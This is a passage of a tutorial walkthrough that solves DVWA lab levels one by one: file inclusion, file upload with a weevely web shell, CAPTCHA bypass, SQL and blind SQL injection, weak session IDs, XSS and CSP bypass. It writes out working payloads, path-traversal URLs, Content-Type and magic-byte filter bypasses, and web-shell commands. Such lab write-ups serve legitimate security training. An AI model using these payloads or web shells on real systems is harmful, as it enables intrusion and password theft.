
By knowing what filters are used for LFI validation, we can see that it can be bypassed by adding extra dots and slashes:

High
This can be exploited by exploiting high-level File Upload vulnerability, which is covered in the following subsection. For now, what you should pay attention to, after observing the source code of the high file inclusion page, is that only files starting with the name “file” are whitelisted.
if( !fnmatch( "file*", $file ) && $file != "include.php" )After exploiting the File Upload vulnerability, which is explained in the next section, we can include any file we’ve managed to put into the server.. All we need to do is to append the location to the included file that starts with “file”. Like this: page=file1.php%0A/../../../hackable/uploads/dvwa_email.png
As a result, we can see that the picture was opened (although not in the human understandable graphical format).

Impossible
Impossible level has a specific whitelisted requirements that can’t be bypassed in an obvious way. Specific pages and specific filenames are allowed. Anything that is not in the whitelist can’t be included.
File Upload
File upload vulnerability is one of the most dangerous ones. The reason for this is that uploaded files might be exploited in many ways: by making the server run a malicious script, or executing the script in the user’s browser. This can all potentially lead to hazardous compromise of a server and even the user.
Low
Right now, with the Low severity set, DVWA accepts any file. And this can be used to our advantage. Let’s try exploiting it. This will consist of a few steps:
- Generating an agent.
- Uploading the generated agent to DVWA.
- Accessing the uploaded file in order for it to execute.
- Connecting to the server with a web shell.
By default, Kali Linux comes with a reverse shell called weevely. The first step would be to generate an agent, and this can be done from the command line: weevely generate your-password legitfile.php.

Now upload it to the DVWA file upload page.

Try accessing the file. You should see a blank page. Now try to establish session with the DVWA: weevely http://YOUR-DVWA-IP/hackable/uploads/legitfile.php your-password.

If everything worked out, you should get access. In my case, a connection with a www-data user of DVWA instance, which is located on Raspberry Pi, was gained. From this point, external actors might do a lot of harm.
Medium
For the medium DVWA file upload level, there are two filters added: for the file name and file size. Size would not be a problem as we are not trying to upload movies, but the type will make the task for us trickier. However, by inspecting the code from the vulnerability page, we can see that the allowed type is image/jpeg. What we should do next is to make the upload look like a legit image upload.
For this purpose start Burp Suite with a proxy and try to upload the same file we used for the low security level. But before forwarding it make sure you stopped it in Burp Suite.

We can see that there is a Content-Type header that has a value application/x-php. This will definitely be rejected as it differs from the whitelisted image/jpeg and image/png types. But as we have the request intercepted, we can edit this value (Content-Type: image/jpeg) and forward the request with our PHP script.

Great success! Now we can establish a connection like we done with the low level set.
High
This time server will try to resize the uploaded “image”. And as our “image” might not look like .. an image, we might have a problem. Hint on the application says that file inclusion vulnerability has to also be exploited in order for the high file upload vulnerability to be exploited successfully.
If you have PHP 5.X on your server, this might vulnerability would be easier to exploit with the null byte injection. However, if you have PHP 7.x or newer version, a null byte won’t work.
Moving on with the exploitation, we have to change the file type and file extension. This is needed for bypassing the filters.
mv legitfile.php filelegit.jpeg
The command will change php extension to jpeg. Additionally, it will change the name. As the legitfile.php filename was already used for the medium security level, this will help to distinguish what file we are working with.
Another step we should make is changing the file type. This can be done by opening our file (just a few moments ago renamed to filelegit.jpeg) and adding a leading line with GIF89a;. And now, our PHP code officially becomes GIF.

Now back to the point, try to upload the file. This should be effective:

The way how we can run our code distinguished as a jpeg, is by chaining this vulnerability with high level File Insclusion. In the File Inclusion page, construct a URL that will open the file:
http://YOUR_IP/vulnerabilities/fi/?page=file1.php%0A/../../../hackable/uploads/filelegit.jpeg
How does it work is explained in the previous subsection.

As you might see, the result is that the code was executed and the reverse shell is possible. You can see it from the GIF89a; part that was printed.
Impossible
This level has many security measure that will make an upload of a non-image almost impossible.
Insecure CAPTCHA
Captcha is a security mechanism against automated bots (robots). In order to prevent automatic actions, users should solve a simple task. This task can be solved only by a human and usually it is a great countermeasure against robots.
Low
Even though a captcha is set for the low level, and you must confirm it before proceeding, it is not implemented properly. After submitting the captcha with a new password, with a Burp proxy, you can see that there are two requests that are mainly responsible for submiting the new password and captcha response. This is how the first one looks like:

However, the second request to the /vulnerabilities/captcha/ page has no g-recaptcha-response in the POST body:

And in conclusion, we can repeat the second request that requires no reCaptcha response. This will bypass the captcha implementation and will change the password.

Medium
With the lowest security level, password reCaptcha can be bypassed very easily. However, the medium DVWA reCaptcha level has a special parameter that states the number of step of the password changing process. But this is still not effective and can be manipulated pretty easily.

All we need to do is to send the request that has step=2 and passed_captcha=true parameters.
High
High DVWA captcha level has security measures implemented that will complicate the bypassing of captcha. But the good thing is there is a way how we can still solve this. By inspecting page HTML code, you can find secret values (Response: ‘hidd3n_valu3’ && User-Agent: ‘reCAPTCHA’) that were left during the development. These are values that were “accidentally” left as a comment by a developer. A pretty possible situation in the wild. By using these values, we will be able to bypass the reCaptcha validation for our request.

And the Burp response will contain a page with the wanted Password Changed words.
Impossible
This level has some effective mitigation techniques added. First thing that comes to the sight, that you must enter current password before providing new one. Also, there is only one request made that must contain valid captcha response.
SQL Injection
SQL injection is probably one of the most disastrous injection types. As this vulnerability is able to affect the most important part of the system – data, sequences can be devastating. This can vary from altered data to the full data loss after it was deleted by a malicious actor.
Low
As the task for the DVWA SQL Injection vulnerability is to get the passwords of the users, this query will return the passwords of existing users.
1' UNION SELECT user, password FROM users#
PRO TIP: if you get an error with this query, write the symbol ‘ by hand on the SQL Injection DVWA page.
As the input field requires user ID, we give it to the server, but additionally, we append our own command (that is constructed accordingly to the database type and version). Command reaches databases and returns us the users list. Returned passwords are hashed. They can be de-hashed by using Kali Linux tools.

Medium

This security level has a mitigation technique implemented – it uses mysql_real_escape_string(). While this does not allow the quotes in the passed value, in our case we do not need them. Previosly used payload is effective without the single quote:
1 UNION SELECT user, password FROM users#
We can modify one of the <select> element elements by setting value to our payload:

As a result, we can submit the option 1 and get the passwords:
High

The High severity SQL injection DVWA example requires entering user ID on another page. This does not change the fact that vulnerability exists. We can use the same payload we used for the Low security level (and for the medium after a small tweaking).
Impossible
As the impossible level has parameterized queries implemented, previous payload will not be effective as there is a no way we can escape from the query boundaries and append another one.
SQL Injection (Blind)
It might be trickier to check if an input field leads to the blind SQL injection. It does differ from the classical SQL injection by the fact that it does not show directly the results of injection.
By executing the query and checking if there are any errors on the page is one of the ways to test for blind SQLi.
Another way, that will be used in our DVWA blind SQL injection example, is trying to inject sleep operation into the database. By comparing normal behavior to the application behavior after sleep() injection, we might tell if the blind SQL exists in the Damn Vulnerable Web Application.
Low
Just like the classic SQL injection, that we’ve covered in the previous section, a blind one requires a user ID. What can we do in order to test if the DVWA blind SQL injection exists, is to add the mentioned sleep function: 1′ AND sleep(5)#.


You might have noticed that this request took a while to execute. We can use Burp Suite intruder to make it even more obvious. Let’s submit and intercept the request with the sleep function. Then we can send it to the intruder, add a list of payloads that consists of numbers 1-10, add the position for inserting value to sleep() function, and run it.

We can observe that the response time increases each time we use a higher number payload.
Medium

Just like with the previously explained DVWA SQL Injection vulnerability, the same is with the blind SQLi – one of the <select> element options can be edited with a value that consists of a blind SQLi payload – 1 AND sleep(5)#.

Even though this time this is a POST request instead of GET, we can see that injection was effective as response times are growing when increasing the payload number.
High
With the high level, this becomes a little bit trickier, as the entered value is transferred into a cookie and then the request is made.

But as we are able to intercept the request, we are able to modify it. One thing to consider for high blind SQL injection is that there is a random amount of sleep added. If we’ve used small values for a sleep function, we might not validate the blind SQLi.:
// Might sleep a random amount
if( rand( 0, 5 ) == 3 )
	{sleep( rand( 2, 4 ) )
;}
This time we have to use higher values if we want to validate existence of the vulnerability.
Impossible
Parameterized queries are used which makes exploitation of the blind SQli impossible.
Weak Session IDs
Another vulnerability of the DVWA is Weak Session IDS. If the IDs generation is weak enough, a malicious actor does not even need complex vulnerability chaining in order to gain access to the system. In case the ID creation is based on a guessable pattern, the only thing one should do is reverse engineer it.
Low

By viewing the browser’s developer tools’ Storage tab, we can see that first time the session ID is equal to 1 – dvwaSession value is set to 1.

After clicking on Generate button for second time, we can see that the ID gets the value 2. From this we can state that the ID generation is incremental and it is easy to guess what session ID will be generated the next time.
Medium
This time we can see that the value of dvwaSession differs each time. Even though it is higher each time, we cannot state by what number it does increment.

But if we translated this value from Epoch to human date, we will realize that this is the current date as a session ID value.
High

With the high level, we can see that the value looks complex enough and there is no visual similarity between current and new value. Although, if we’ve guessed that this value looks like an MD5 hash, and tried to reverse engineer it, we would realize this is a hash of number 1.
Impossible
For the secure, impossible, level session ID generation has no template as a hash of a random value plus word “Impossible” is calculated.
XSS (DOM)
Cross-Site Scripting (XSS) is another injection attack. With this attack, malicious scripts are injected into the website and executed as legitimate ones. There are a few types of XSS, one of them is DOM-based XSS. This works differently than reflected or stored XSS, as DOM-based XSS happens because of the modification of a DOM environment by the client-side script.
Low

There is a select with different values as the language options. As there is no validation, we can append a script in this manner: ?default=Englishalert(‘DOM+XSS’).
Medium

Even though direct script evocation is not allowed in the medium DVWA XSS DOM example, there is a way to bypass it:
/vulnerabilities/xss_d/?default=English>/option></select><img src='x' onerror='alert(1)'>As a result script will fire:
High

While the context of the vulnerability suggests that the exploitation will become harder, actually exploit DOM XSS on high level is as easy as on the low level. By adding # to one of the <select> values, you can execute code on the client’s side without worrying about the whitelist values.
Impossible
As the URL content is encoded, it is not possible to exploit the vulnerability on this level.
XSS (Reflected)
Reflected is another type of the XSS. This injection is not persistent, one of the examples of how this can be exploited is when the user is tricked to click on a malicious link.
Low

Exploiting reflected XSS on low level is easy – all you need to do is to submit a <script>alert(‘Reflected XSS’)</script>.
Medium
Even though <script> is rejected on this level, writing it with uppercase letter will not affect the functionality, but would bypass the filter: <ScriPt>alert(‘Reflected XSS’)</script>.
High
On this level <script> is whitelisted and using uppercase letters or spaces won’t help. However, other events are not prohibited.
<img src/onerror=alert('XSS+Reflected')>Impossible
A function that escapes any “illegal” characters is used.
XSS (Stored)
Stored XSS is permanently stored on the website and malicious scripts can be executed every time user visits the page. For example, if a website is vulnerable and a script is injected into comments form, every users’ browser will execute it on page visit.
Low
Stored XSS does not differ from the reflected XSS by its nature. Payloads used in the previous section would work for stored XSS.

But the task for the stored XSS DVWA vulnerability is to make a redirect to an external page. We can do this in different ways, one of them is to add an <img> element that, on error, opens a page:
<img src="https://nonexisting.url" onerror=window.open("https://www.owasp.org","xss",'height=500,width=500');>As the text field has a max size of 50 characters, we have to extend it, otherwise our payload won’t fit the field.

After submitting the img element it should be saved in the guestbook. Each time user visits this page, another browser window will be opened with owasp.org. Keep in mind that for the first time you will get an alert that the browser blocked popups. After allowing the popups, you will see this:
Medium
What worked out for us with the low stored XSS level, will not work with the medium. You can try submitting the same payload in the message field, but you will see that nothing happens.
But the thing is that not all fields have the same validation. The same payload will work for the Name field. Before entering the value, make sure you increased the maxlength of the field (refer to the previous section).

If you’ve used payload from the low security level, you will get an error:
Data too long for column 'name' at row 1.
This is related to the database column length and can be solved by using a shorter payload:
<img src="https://nonexisting.url" onerror=window.open("https://www.owasp.org");>This should lead into an owasp website opened each time user visits this page.

High
The high level removes symbols that the word script has. This means that our payload, which we’ve used for low and medium levels, won’t be effective, as the T from the https is not allowed. The submitted payload would look like this: Name: ps://www.owasp.org”);>.
Instead of this, we can try payload without https://:
<img src="https://nonexisting.url" onerror=window.open("www.owasp.org");>This will not load a page, but the fact is that another page will be opened. And this proves the existence of the stored XSS.

If you are curious how would this vulnerability could have a potentially higher impact, you can try other payloads from the Portswigger XSS Cheat sheet.
Impossible
Implemented htmlspecialchars() function filters all dangerous characters.
CSP Bypass
Content Security Policy (CSP) defines what resources can be used on the page. If the policy is set and it disallows external resources, then no external script could be loaded and executed.
Low
For the DVWA, checking if the CSP is implemented, is easy. Actually, this is the same for any case – the server responds with a Content-Security-Policy header that states what external resources are allowed.
Content-Security-Policy: script-src ‘self’ https://pastebin.com hastebin.com example.com code.jquery.com https://ssl.google-analytics.com ;
And in this case, self, pastebin, hastebin, example, code.jquery, and ssl.google-analytics are allowed.

Even though Pastebin is one of the domains allowed by the policy, it is not possible to use Pastebin for low DVWA CSP level because of the changes in Pastebin website. Even though we are able to load content from the page, it will be text, not script format.
As the ‘self’ is allowed in the CSP, we can host our own script from the DVWA server. Create a new file in the /var/www/html directory of your DVWA installation and put a single line with an alert: alert(‘CSP is working’).

After this, try to load the script by submitting URL with the script – http://YOUR-INSTALLATION-IP/low-csp.js.
